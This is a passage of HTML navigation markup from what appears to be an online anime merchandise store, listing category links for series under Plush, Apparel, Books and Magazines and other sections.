<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
